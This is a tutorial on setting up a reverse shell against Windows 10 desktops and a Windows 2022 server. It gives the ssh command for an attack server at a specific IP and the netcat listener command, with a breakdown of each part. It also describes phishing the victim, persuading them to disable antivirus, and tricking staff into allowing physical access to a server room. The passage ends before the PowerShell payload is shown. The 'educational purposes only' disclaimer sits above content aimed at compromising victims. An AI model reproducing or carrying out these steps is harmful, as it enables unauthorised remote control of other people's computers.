How to Create a Reverse Shell on a Windows 10 Operating System


Introduction
Welcome to this step-by-step tutorial on how to create a reverse shell on a Windows Desktop computer and a Windows Server. In this tutorial, we will be using a variety of tools and techniques to gain access to a victim's computer/server and execute commands remotely. Once we have established a reverse shell connection, we will also demonstrate how to create a new user account, log in as that user, download files from the internet, and even change the desktop background of the victim's computer.
Before we begin, it is important to note that this tutorial is for educational purposes only. It is not intended to be used for any malicious activities. With that said, let's get started!
Phase 1: Set up the Listener (Attack Server)
To begin, we need to set up a listening (attack) server to receive the reverse shell connection from the victim's computer/server. For this purpose, we will use a Linode server, which is a cloud-based virtual private server that provides scalable computing resources to customers on a pay-per-use basis.
Log into your Linode account and create a new server instance.
💡 If you do not know how to create a Linode account see the link here.

Once the server instance is up and running, keep track of the IP address and the ssh access command.

SSH into the Linode server using the access command and install netcat if it is not already installed.

- Use the following command to ssh into the Linode server you have just created.
ssh root@139.144.173.4
The ssh command opens an SSH connection to a remote server and runs shell commands on that server.

Check to see if netcat is installed on the operating system your Linode server is running.
What is netcat?
Netcat or NC is a utility tool that uses TCP and UDP connections to read and write in a network. It can be used for both attacking and security. In the case of attacking. It helps us to debug the network along with investing it. It runs on all operating systems. You can find out more about netcat by visiting the link here.
The command nc -h runs netcat and the -h displays stands for help and displays all the available commands you can run with netcat.
- Make sure that netcat is installed on your operating system version.
Netcat comes preinstalled on most Linux Distros. For this tutorial I am using Ubuntu 18.04 LTS, which comes with netcat already installed.
If netcat is not installed run the following command in the terminal:
sudo apt install -y netcat
💡 Note: This command is for a Linux OS.
- Create a listener using the following command:
stty raw -echo; (stty size; cat) | nc -lvnp <PORT> -s <Linode Server IP
Address>
Lets break this command down so that we understand what is going on here:
The GitHub repository responsible for the following commands can be found here.
stty raw -echo;: This command sets the terminal in raw mode and turns off echo. This means that any input from the user is processed immediately by the terminal, rather than being buffered, and that the user's input is not echoed back to the terminal.(stty size; cat): This command uses thesttycommand to get the size of the terminal and then pipes that output to thecatcommand, which will read input from the user.| nc -lvnp 3001: This command pipes the output from the previous command (stty size; cat) to thenccommand.nc(short for "netcat") is a tool used for reading from and writing to network connections. The-loption tellsncto listen for incoming connections, the-voption enables verbose output, the-noption disables DNS resolution, and the-poption specifies the port number to listen on (in this case, port 3001).<PORT>: This is the port number to listen on for incoming connections.-s <Linode Server IP Address>: This option specifies the source IP address to use for the connection. Specifically the-soption in thenccommand specifies the source IP address to use for the connection. So in this specific example the-scommand is used to specify the address of the Linode server to use as the source address for the network connection.- In summary, this modified command sets up a raw terminal that listens for incoming connections on a specified port number, reads input from the user, and sends that input to any clients that connect to the server. It also specifies the source IP address to use for the connection if necessary.
Replace <PORT> with the port number you want to use for the listener and <Linode Server IP Address> with the IP address of the Linode server.

If the command is run successfully you should see that the netcat program is now listening on the specified port at the IP address of the Linode Server.
Excellent! We have successfully set up a listening object that is now waiting to establish a connection with a remote shell. This listener will suffice for creating a tunnel with both the Windows 10 Desktop environment as well as the Windows 2022 (64-bit) Server. Now, let's move on to the next step, which is how to convince the victim to give us access to their shell.
To accomplish this, we will need to execute a series of commands on the victim's computer and/or server, with the primary objective of establishing a reverse shell connection. With the reverse shell in place, we will have remote access to the victim's computer/server and be able to execute commands on it.
But before we proceed, let's recap the steps we have taken so far. First, we created a Linode server, which will act as our listening (attack) server. Next, we configured the server to listen for incoming shell connections using the Netcat utility. With the server up and running, we can now proceed to the next step, which is to convince the victim to connect to our server using a reverse shell connection.
To accomplish this, for the Windows desktop environment we will assume that a malicious email has been crafted that contains a script that will open PowerShell on the victim's computer and execute a command that will connect to our listening server. Once the connection is established, we will have remote access to the victim's computer and be able to execute commands on it.
Regarding the Windows 2022 (64-bit) Server I will assume that the black hat hacker and they’re partner in crime ask the person at the front desk of XYZ company if they can look at they’re server room. They are “two college students working on an assignment”. The person lets them in and the two plug in a thumb drive with the malicious code into a server. (I understand this is highly unlikely but for the purposes of this demonstration, this will suffice).
Phase 2a: Set up Reverse Shell on Windows 10 Desktop Virtual Environment
Now that we have a listening server set up, we need to get our victim's computer to connect to it and establish a reverse shell connection.
- Send a phishing email to the victim, containing malware that will open PowerShell and run the following command:
- Please note that for the purposes of this tutorial I will not show how to craft malware and send it to a victim via a phishing attempt. That is outside the scope of this tutorial, just know that I am making an assumption that the victim has opened a malicous email that downloaded the powershell script to their computer and gave instructions to turn off their anti-virus threat protection to “increase the speed of their computer”. I’m assuming the victim is gullible enough to believe that.
